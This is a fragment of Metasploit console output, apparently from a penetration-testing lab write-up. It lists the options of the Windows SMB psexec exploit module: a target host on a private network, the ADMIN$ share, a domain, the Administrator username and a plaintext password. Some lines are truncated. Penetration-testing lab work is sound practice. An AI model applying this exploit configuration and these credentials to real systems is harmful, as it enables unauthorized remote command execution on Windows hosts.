 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or h
'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share
ormal read/write folder share
SMBDomain GOD.ORG no The Windows domain to use for authentication
SMBPass hongrisec@2019 no The password for the specified username
SMBUser Administrator no The username to authenticate as